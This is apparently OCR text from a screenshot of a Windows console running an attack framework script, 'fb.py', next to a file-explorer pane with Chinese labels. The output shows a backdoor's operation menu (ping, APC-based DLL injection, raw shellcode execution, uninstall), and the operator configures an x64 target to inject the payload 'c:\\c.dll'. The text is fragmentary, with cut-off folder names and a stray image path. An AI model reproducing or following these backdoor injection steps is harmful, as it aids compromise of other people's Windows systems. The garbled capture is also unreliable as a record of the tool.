 地址(D)
C:\WINDOWS\system32\cmd.exe - fb.py
名称
Documen
Foxmail
Inetpub
Program
Python2
secilog
shadowb
temp
WINDOWS
wmpub
www
e
c.dll
1) x64 x64 64-bits
[?] Architecture [0] : 1
[+] Set Architecture => x64
[*] Function :: Operation for backdoor to perform
0) OutputInstall Only output the install shellcode to a binary file on d
isk.
1) Ping Test for presence of backdoor
*2) RunDLL Use an APC to inject a DLL into a user mode process.
3) RunShellcode Run raw shellcode
4) Uninstall Remove's backdoor from system
[?] Function [2] : 2
[*] DllPayload :: DLL to inject into user mode
[?] DllPayload [c:\s.dll] : c:\\c.dll
[+] Set DllPayload => c:\\c.dll
[*] DllOrdinal :: The exported ordinal number of the DLL being injected to call
[?] DllOrdinal [1] :